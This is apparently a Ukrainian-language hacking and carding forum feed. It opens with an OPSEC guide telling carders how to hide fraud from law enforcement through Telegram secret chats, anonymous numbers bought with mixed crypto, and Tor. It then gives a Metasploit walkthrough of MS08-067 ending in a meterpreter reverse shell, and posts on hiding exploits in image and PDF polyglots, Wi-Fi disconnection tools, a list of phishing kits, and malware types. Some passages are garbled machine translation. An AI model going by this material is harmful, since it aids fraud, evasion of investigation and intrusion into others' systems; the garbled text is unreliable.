





Telegram — це додаток для обміну повідомленнями для кардерів по всьому світу — швидкий, зручний та простий у використанні. Неважливо, чи перекладаєте ви $$$, чи просто намагаєтеся залишатися на зв'язку з усіма, хто там є. І давайте будемо реалістами – альтернативи – сміття. Jabber виглядає так, ніби він працює на Windows 95, Signals - місто-примара з базовими функціями та Discord? Ось куди йдуть скрипт-кідді, щоб прикинутися хакерами l33t. Але ось у чому річ: Telegram вам не друг. Ці нещодавні заголовки про те, що вони прогинаються під уряд? Це не просто новини - це чортів попереджувальний постріл, якщо він колись був. Якщо ви переводите вагу або провертаєте схеми в Telegram, вам краще повірити, що вони віддадуть вам все, що у них є, як тільки до вас постукають. Так що якщо ви серйозно налаштовані залишатися вільними та підтримувати свій бізнес, вам потрібно знати, як зміцнити свою гру в Telegram. Тому що коли (а не якщо) вони піддаються тиску, ви хочете, щоб вони не знайшли нічого, крім цифрових перекотиполе, коли прийдуть за ними. Наскрізне шифрування Наскрізне шифрування (E2E) означає, що ваші повідомлення зашифровані з моменту, коли вони залишають ваш пристрій, і до того, як вони досягнуть одержувача. Жоден посередник — навіть Telegram — не може їх прочитати. Це як вести особисту розмову в звукоізольованій кімнаті, а не кричати через багатолюдну вулицю. Але ось у чому проблема - Telegram не використовує E2E за замовчуванням. Ваші звичайні чати? Це лайно зберігається у відкритому тексті на серверах. Кожне повідомлення, кожен файл, кожна фотографія члена, яку ви надіслали, чекають, коли їх передадуть тому, хто прийде з ордером. І послужний список Telegram показує, що вони складуться швидше за дешевий садовий стілець, коли до них постукає влада. Гарні новини? Telegram пропонує E2E через свою функцію "Секретні чати". Вам потрібно вручну включити її, але, як тільки ви це зробите, ваші повідомлення будуть фактично зашифровані наскрізним чином. Програма генерує унікальні ключі шифрування для кожного чату, який ніколи не залишає ваші пристрої. Якщо ви просуваєте продукт або обговорюєте щось пікантне в Telegram, включення секретних чатів – ваша перша лінія оборони. Так, це незграбно, ніж звичайні чати - обидва користувача повинні бути в мережі, щоб почати один, тому що він повинен обмінюватися ключами шифрування, і ви не можете отримати доступ до чату з кількох пристроїв. Але ці дрібні незручності краще, ніж розкриття ваших повідомлень у судовому позові. Подумайте про звичайні чати Telegram як про написання своїх злочинів на листівці, а про секретні чати як про використання невидимого чорнила, яке може прочитати тільки ваш одержувач. Цей додатковий рівень безпеки може стати різницею між свободою та федеральним житлом. Номер телефону Телефонні номери – це слабкість Telegram. На відміну від Jabber, де ви можете зареєструватися анонімно за допомогою будь-якої адреси електронної пошти, Telegram вимагає підтвердження SMS. Цей номер телефону стає постійним посиланням на вашу особу – цифровим відбитком пристрою, який може вас підставити, якщо справи підуть погано. Отже, якщо ви серйозно налаштовані на OPSEC, вам потрібно відокремити свій Telegram від будь-якого номера, який відстежує вас. Є кілька підходів, але більшість із них так само безпечні, як паперовий презерватив: Онлайн-сервіси SMS. Найбільш лінивий варіант - використовувати онлайн-приймачі SMS. Такі сервіси, як SMSPool, дозволяють «запозичувати» номери для перевірки. Деякі навіть безкоштовні. Але в чому величезна проблема — ці номери загальнодоступні. Будь-хто може отримати до них доступ, а це означає, що будь-хто може спробувати увійти до вашого облікового запису. Згоряючі SIM-картки. Купівля передплаченої SIM-картки з готівкою на перший погляд здається розумним рішенням. Ви підтверджуєте свій обліковий запис, а потім викидаєте SIM-карту як гарячу картоплю, вірно? Неправильно. Цей підхід пронизаний дірками: Якщо ви коли-небудь вийдете із системи, вам знову знадобиться цей номер для SMS-коду Передплачені SIM-картки деактивуються після періодів бездіяльності Активація залишає сліди - де ви її купили, який пристрій активував її, дані про місцезнаходження Фізичні покупки створюють свідків та кадри з камер Приватні номери. Telegram знав, що їхня вимога SMS була кошмаром конфіденційності. Але замість того, щоб виправити це, вони вдалися до класичного ходу технологічних компаній — створили платне вирішення проблеми, яку вони викликали. Введіть приватні номери Telegram, куплені за їх криптовалюту TON. Ці номери - єдине реальне рішення для належного OPSEC. Вони прив'язані виключно до вашого гаманця TON, який ви можете поповнити правильно змішаної криптовалютой. платіть або приймаєте ризик того, що ваш одноразовий номер вас спалить. Подумайте про це так: приватний номер — це чистий номерний знак. Так, це коштує дорожче, ніж крадіжка номерів або використання підробок, але в цьому різниця між професійною та аматорською годиною. Ціна кусається, але не так сильно, як пояснення судді, як ця одноразова SIM-карта за 2$ підключає вас до масштабної шахрайської операції. IP-адреса Якщо ви не живете під грібаним каменем, ви бачили нещодавню записку Telegram, де детально описуються їхні процедури співпраці з урядами. І найсоковитіша частина? Вони не просто передають телефонні номери або логі чатів - вони подають IP-адреси на блюдечку з блакитною облямівкою. Ця єдина деталь говорить вам все, що вам потрібно знати про те, наскільки важливо ніколи не заходити до Telegram з вашого справжнього IP. Звичайно, у вас є стандартні рішення – VPN, резидентні проксі-сервери, звичайні підозрювані. Але вони не будуть надійними, коли лайно потрапить у вентилятор. VPN kill switchs виходять з ладу (а вони завжди виходять з ладу в самий невідповідний момент), резидентні проксі залишають вам хлібні крихти, і обидва можуть бути скомпрометовані, що призведе до того, що вас заволодіють. Але що вражає мене — навряд чи хтось використовує найочевидніше рішення: TOR. Telegram має вбудовану функцію проксі, яка знаходиться прямо в налаштуваннях, і якщо ви використовуєте проксі TOR у своїй системі, ви можете направити весь свій трафік Telegram через нього. Жодної нісенітниці з VPN, жодних сумнівних резидентних проксі, тільки чиста анонімна маршрутизація через мережу TOR. Якщо TOR виходить із ладу, трафік не вирушає, жодних витоків! Безпека при використанні Telegram Telegram — потужний інструмент, але це також бомба уповільненої дії, якщо ви не вживаєте запобіжних заходів. Кожна функція, яку ми розглянули, - шифрування E2E, приватні номери, маршрутизація TOR - це не додаткові опції. Вони є вашою цифровою бронею у світі, де платформи згинаються під тиском, а конфіденційність розглядається як преміум-функція. Вибір простий: або зміцніть налаштування зараз, або чекайте, поки ваші збої в OPSEC не дадуть вам спокою. І повірте мені, на той час буде вже надто пізно.

- Вчора

-

davidbet приєднався до спільноти

-









Підключення Windows XP за допомогою IP-адреси



Як ви думаєте, чи можливо зламати один комп'ютер, маючи лише IP-адресу?! Відповідь - так, якщо ви використовуєте непатчену (вразливу) ОС. Якщо ви мені не вірите, то прочитайте повну статтю. У цій статті я продемонструю, як зламати віддалений комп'ютер, використовуючи недолік синтаксичного аналізу в коді канонізації шляху NetAPI32.dll через службу сервера ( CVE-2008-4250 ). Перш ніж ми перейдемо до фактичного процесу експлуатації, дозвольте мені надати більше деталей про цю вразливість служби сервера. Деталі про вразливість служби сервера (MS08-067): Служба Microsoft Windows Server забезпечує підтримку спільного використання ресурсів, таких як файли та служби друку, через мережу. Служба сервера вразлива до вразливості віддаленого виконання коду. Вразливість спричинена помилкою в netapi32.dll під час обробки послідовностей символів обходу каталогу в іменах шляхів. Це можна використати для пошкодження пам'яті стеку, наприклад, надсилаючи RPC-запити, що містять спеціально створені імена шляхів, до компонента служби сервера. Функція «NetprPathCanonicalize()» у файлі «netapi32.dll» уражена. Зловмисний запит до вразливої системи призводить до повного компрометування вразливих комп'ютерів. Ця вразливість впливає на Windows XP, Windows 2000, Windows Server 2003, Windows Vista та Windows Server 2008. Але зловмисникам потрібен автентифікований доступ на платформах Windows Vista та Server 2008, щоб скористатися цією проблемою. Експлуатація MS08-067 за допомогою Metasploit: Вимоги: Віртуальна Бокс Відступ 5 Цільова ОС (XP) Крок 1: Створіть дві віртуальні машини (VM), а саме «Target» та «BT5». Встановіть XP всередину віртуальної машини Target та Backtrack всередину BT5. Запустіть дві віртуальні машини. Якщо ви не знаєте, як створювати віртуальні машини, будь ласка, прочитайте цей посібник VirtualBox . Крок 2: Знайдіть IP-адресу Target . Відкрийте командний рядок на цільовій машині (XP). Введіть « ipconfig », щоб знайти IP-адресу цільової системи. Хакери використовують різні методи для знаходження IP-адреси жертви. Наприклад, надсилаючи посилання, яке отримає деталі IP, або використовуючи Angry IP Scanner. Крок 3: Збір інформації. Тепер давайте зберемо деяку інформацію про цільову машину. Для цього ми скористаємося інструментом nmap. Відкрийте термінал на машині BT5 (Backtrack) та введіть « nmap -O 192.168.56.12 ». Тут 192.168.56.12 - це IP-адреса цільової машини. Якщо ви подивитеся на результат, ви можете знайти список відкритих портів та версію ОС. Крок 4: Metasploit Тепер відкрийте термінал на машині BT5 (Backtrack) та введіть « msfconsole ». Msfconsole – це найпопулярніший інтерфейс для Metasploit Framework. Він надає централізовану консоль «все в одному» та дозволяє вам ефективно отримувати доступ практично до всіх опцій, доступних у Metasploit Framework. Давайте скористаємося командою пошуку, щоб знайти модулі експлойту за ключовим словом netapi. Введіть « search netap i». Тепер ви можете побачити список модулів, що відповідають netapi. Ми збираємося експлойтувати MS08-067, тому введіть « use exploit/windows/smb/ms08_067_netapi ». Крок 5: Встановлення корисного навантаження Як завжди, давайте також використаємо корисне навантаження Reverse Tcp для цього експлойту. Введіть « set payday windows/meterpreter/reverse_tcp » у msfconsole. Крок 6: Параметри Введіть « set LHOST 192.168.56.10 ». Тут 192.168.56.10 — це IP-адреса машини Backtrack. Ви можете знайти IP-адресу, ввівши команду «ifconfig» у терміналі. Введіть « set RHOST 192.168.56.12 ». Тут 192.168.56.12 — це IP-адреса цільової машини. Крок 7: Експлуатація Гаразд, час використати вразливість, введіть « exploit » у консолі. Якщо експлойт пройшов успішно, ви побачите наступний результат. Тепер ми можемо керувати віддаленим комп’ютером за допомогою meterpreter. Наприклад, введення «screenshot» призведе до створення знімка екрана системи жертви. Контрзаходи: Часто оновлюйте ОС.

-











Що таке файли Polyglot

Що таке поліглоти та як вони працюють? Поліглот-файл – це файл, тип якого змінюється залежно від контексту використання. Щоб краще зрозуміти суть цього, можна розглянути наступний приклад – файл зображення JPEG, який також містить експлойт для сканування комп’ютерної інформації в Linux. І залежно від того, як використовується цей поліглот, його тип також змінюватиметься. Це досягається шляхом зберігання байтів сигнатури, за допомогою яких різні системи можуть визначити розширення файлу. Деякі приклади байтів сигнатури: JPEG-файли – починаються з FF D8 і закінчуються на FF D9 PDF-файли – починаються з "%PDF" (у шістнадцятковому форматі – 25 50 44 46) Основний набір поліглотів містить код, написаний однією мовою програмування. Найчастіше вони використовуються для обходу захисту на основі розширень файлів — користувач з більшою ймовірністю завантажить файл з розширеннями JPEG, PNG та PDF, ніж з потенційно небезпечними JS, SH та HTML. Більше про поліглоти можна прочитати тут або тут. Принципи створення поліглотів різних форматів. Оскільки кожне розширення файлу має унікальну структуру, для кожного типу існує різний спосіб впровадження експлойтів. Формат JPEG Під час приховування експлойтів у JPEG використовується метод, що полягає у зміні значення довжини на потрібну кількість байтів. приклад оригінального контенту Після зміни значення у файлі з'являється додаткове місце, куди можна розмістити експлойт: приклад зміненого контенту Формат PNG Через те, що структура PNG-файлу являє собою послідовність фрагментів, метод додавання нового фрагмента після IHDR в основному використовується для приховування необхідної інформації. структура до модифікації Потрібно додати фрагмент tEXt, який дозволить записувати інформацію, яку потрібно приховати в ньому, у нашому випадку JS + HTML експлойт: структура після модифікаці PDF -формат Часто використовуються різні методи редагування рядків. Зазвичай кожен рядок укладається в дужки, але зловмисник може записати його як «стовпець» або замінити кожен символ рядка його вісімковим або шістнадцятковим представленням, а числа можуть бути розділені пробілами необмежену кількість разів. Також можна «приховати» JS-експлойти в PDF за допомогою об'єктів /JavaScript /JS, які самі можуть містити виконуваний код або посилатися на інший JS-об'єкт. Окрім вищезазначених методів приховування експлойтів, ви можете обфускувати код за допомогою шістнадцяткових послідовностей. Наприклад, /JavaScript може перетворитися на /J#61#76#61Script (при перетворенні з шістнадцяткового коду в текстовий ми отримуємо a = 61, v = 76, a = 61).

-

Відключіть людей від вашої Wi-Fi мережі

Сьогодні я можу скористатися тим, що ви можете скористатися unwanted users з (або не) Wi-Fi network using NetCut . Для роботи програмного забезпечення, керування користувачами користування є необхідним. NetCut забезпечує автоматичне сканування локальної мережі WiFi і забезпечує інформацію про підключені пристрої. Це дозволяє вам побачити деталі таких як IP-адреси, host names, фізичні адреси комп'ютерів, перемикання між мережними картками і більше. Програма забезпечує функціональність до зміни MAC-адреси з пристрою, щоб отримати дані про зв'язок зв'язку, з'єднання або портативний пристрій. NetCut характеризує user-friendly і easy-to-use interface. Key Features: Network scanning and retrieving data about connected devices Ability to change MAC address (in the paid version) Display information o connected devices Essentially, це є подібним до well-known program називається WiFi Kill- популярний в певних колах. Unlike WiFi Kill, NetCut функціонує надійно на Android версії 5 і offers several interesting features. Це можливе в двох варіантах: free і PRO. PRO PRO version unlocks важлива функціональність (такий як здатність до використання ваших MAC address) і немає contain ads. ЗАВАНТАЖИТИ Android Windows

-

20 найкращих інструментів для фішингу 2024 року

1. Набір інструментів https://github.com/trustedsec/social-engineer-toolkit 2. Evilginx2 https://github.com/kgretzky/evilginx 3. Приховане Око https://github.com/DarkSecDevelopers/HiddenEye-Legacy 4. СоціальнаРибка https://github.com/UndeadSec/SocialFish 5. Побачимося https://github.com/Viralmaniar/I-See-You 6. СкажиСир https://github.com/hangetzzu/saycheese 7. Злом QR-коду https://github.com/cryptedwolf/ohmyqr 8. ShellPhish https://github.com/An0nUD4Y/shellphish 9. БлекФіш https://github.com/iinc0gnit0/BlackPhish 10. Зфішер https://github.com/htr-tech/zphisher 11. ФішІкс https://github.com/thelinuxchoice/PhishX 12. Гофіш https://github.com/gophish/gophish 13. Wifiphisher https://github.com/wifiphisher/wifiphisher 14. Фішингове шаленство https://github.com/pentestgeek/phishing-frenzy 15. Фішер-привид https://github.com/savio-code/ghost-phisher 16. Чорне око https://github.com/thelinuxchoice/blackeye 17. Король-Фішер https://github.com/rsmusllp/king-phisher 18. SpookPhish https://github.com/technowlogy/spookphish 19. PyPhisher https://github.com/KasRoudra/PyPhisher 20. ПрихованийФіш https://github.com/HiddenPhish/HiddenPhish

-

Типи шкідливого програмного забезпечення

RAT RAT є remote access tool that allows full access to a system and, in some cases, even administrative rights, which in turn opens up any possibilities for hacker's work. Загалом, viruses є також divided до того, що вимагає a server і тим, що робота autonomously. So, для RAT, a server є необхідною в 99% випадків. На цьому сервері немає ніякої сторони, а dedicated server that will run 24/7. Це може бути як hacker's computer, який буде керувати клієнтом тільки як необхідно. Для RAT для роботи, а статистичне (залежне) IP-адреса потребує або динамічного (instant) DNS-зміна, коли IP-адреса змінюється. Clipper Clippers є прямі в природі, але серйозні в терміях тріумфу ефективність software, що substitutes data з вашого clipboard, коли роблячи cryptocurrency (і не тільки) трансакції. Trick is that almost no one manually types the wallet address when making a deal. Для цієї умови, hackers use the pattern of the required currency wallet to replace the copied wallet in the clipboard with their own. Miner Який величезний техніку, оренда простору, і плата за електроенергію, коли ви можете керувати тими, хто на одному else's computers? Miner є програмою, яка полягає в тому, щоб перетворити енергію вашого комп'ютера в цифрові прилади в hacker's wallets. Отримано, вони є налаштованими з негативними системами адміністраторів на комп'ютерах в державних освітніх інститутах (за допомогою програмного забезпечення) і навіть комп'ютерних club managers не може бути від цього; їхній результат є перенесенням приладів, які є іденією протягом тривалого часу (і не тільки). Ransomware Який прибутковий код для ресурсів пристроїв коли most valuable thing you can find on "victim's" computer is information? Для великих компаній, це може бути десяток тисяч до мільйонів доларів. Завжди, один з найбільших груп hackersREvil, які працюють на цій системі, були попередньо визнані в Росії і faces значущих наслідків. Принцип операції є неспроможним або повністю переміщувати власника access to information, що тримається на їх hard drive і мітингу грошей для повернення access. However, як практика shows, це happens тільки в 33% випадків. Інші 33% є для факту, що він не може бутизайнятий аж після оплати. Remaining 33% is for fact that they simply do not want to restore it. Botnet Botnets є централізованими мережами комп'ютерів (і інших пристроїв), що task is to work together. Це може бути незмінним і DDoS боротьбі, як добре, як багато подібних способів використання. DDoS використовується для дійсних служб служби атак на серверах, як назва "розповсюджений англійської служби" suggests. Там є захист проти цього, але зв дуже конкретних термінах. Число пристроїв у мережі визначає її потужність. Keylogger Keylogger записи тексту від клавіатури під час запуску, за допомогою повідомлень це до hacker's server. В даний час, вони не є особливо небезпечними для користувачів, як всі послуги мають довгий час, використовуючи два-фактори, якщо не три-фактори, authentication. Приблизно, і для дуже широким range of targets, вони можуть бути використані в hacking tasks як additional tool. Stealer Stealers є the most relevant malware. Вони є набір звичайних людей, які мають +/- цінні відомості на своїх комп'ютерах (особливо в браузерах), як добре, як людина з даними на Instagram, Telegram, Steam, Discord і інші. Обліки є instantly sold для інших tasks, так як spam mailings або crypto streams. Stealers може бути пов'язаний з іншими malware і має величезну базу даних про виявлення, як і той самий software widely used, which is constantly re-encrypted and reintroduced to victims. HVNC HVNC є розширеною системою, яка є надзвичайно небезпечною і дуже легко використовувати. Ви не впевнені, що він кинеться на першу link на Google. Принцип HVNC є gain hidden remote access for attacker to your computer. Це буде використано як hackers для "скасування" (з drawing money from your PayPal wallet). Розробники таких інструментів, які були піднесені і захищені навіть після того, як усі мади розповсюдження і свої ціни на hacker forums є дуже високою. Після всього, коли використовує його, attacker є важливим для свого комп'ютера. 0- day 0-day is not a virus, але it's definitely worth mentioning.Ці є vulnerabilities, які не знають, що до software developers themselves. Вони беруть участь у дуже високих цінах на hacker forums. Ці vulnerabilities в коді можуть спричинити значні проблеми для всіх користувачів software в яких вони є відомості. Для прикладу, це може бути невпинним в "Windows Defender", що дозволяє хист до надійно налаштованого malware. The level of threat varies greatly; це можна як простий passpass antivirus protection or ability to install a backdoor.

-

Інструменти аналізу шкідливого програмного забезпечення

Пісочниці та сканери для автоматизованого та ручного аналізу шкідливих програм: any.run - інтерактивна онлайн-пісочниця. anlyz.io - онлайн-пісочниця. AVCaesar - онлайн-сканер та репозиторій шкідливих програм Malware.lu. BoomBox - автоматизоване розгортання лабораторії для аналізу шкідливих програм за допомогою Cuckoo Sandbox з використанням Packer та Vagrant. AndroTotal - безкоштовний онлайн-аналіз APK на сумісність з кількома мобільними антивірусними програмами. Cuckoo Sandbox - автономна пісочниця з відкритим кодом та автоматизована система аналізу. cuckoo-modified - модифікована версія Cuckoo Sandbox, випущена під ліцензією GPL. cuckoo-modified-api - API Python, що використовується для керування модифікованою пісочницею cuckoo. Cryptam - аналіз підозрілих офісних документів. DeepViz - багатоформатний аналізатор файлів з класифікацією на основі машинного навчання. detux - пісочниця, розроблена для аналізу трафіку шкідливих програм Linux та захоплення IOC. DRAKVUF - система динамічного аналізу шкідливих програм. firmware.re - розпакує, сканує та аналізує майже будь-яку версію прошивки. HaboMalHunter - автоматичний інструмент аналізу шкідливих програм для файлів ELF Linux. Гібридний аналіз – онлайн-інструмент для аналізу шкідливих програм на основі VxSandbox (з API). Intezer – Виявлення, аналіз та класифікація шкідливих програм шляхом визначення повторного використання коду та подібності коду. IRMA – Асинхронна та 